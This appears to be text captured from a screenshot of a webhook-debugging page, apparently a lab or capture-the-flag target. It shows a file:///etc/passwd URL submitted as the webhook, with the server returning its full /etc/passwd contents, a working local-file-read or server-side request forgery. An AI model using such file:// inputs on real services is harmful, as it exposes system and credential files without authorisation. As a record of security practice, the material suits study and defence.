 Not secure 172.104.49.143:1315
Here is your debug informations:
string(926) "root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
"
Debug your webhook
URL: file:///etc/passwd
Field: BODY
DEBUG